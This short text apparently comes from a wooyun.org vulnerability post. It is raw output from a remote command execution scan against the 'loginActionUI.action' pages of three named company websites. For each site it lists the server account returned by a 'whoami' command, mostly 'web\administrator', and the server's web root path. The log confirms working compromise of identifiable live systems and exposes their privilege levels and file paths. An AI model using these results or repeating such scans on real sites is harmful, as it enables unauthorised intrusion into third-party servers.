 Target: http://www.chinalinen.cn/loginActionUI.action
Whoami: web\administrator
WebPath: D:\ZDSOFT\WWW\W64\V4\ROOT\
================================================================
Target: http://www.cn-haihui.com/loginActionUI.action
Whoami: 未将对象引用设置到对象的实例。
WebPath: D:\tomcat6\webapps\ROOT\
================================================================
Target: http://www.cwce.com.cn/loginActionUI.action
Whoami: web\administrator
WebPath: D:\tomcat6\webapps\ROOT\
================================================================
www.wooyun.org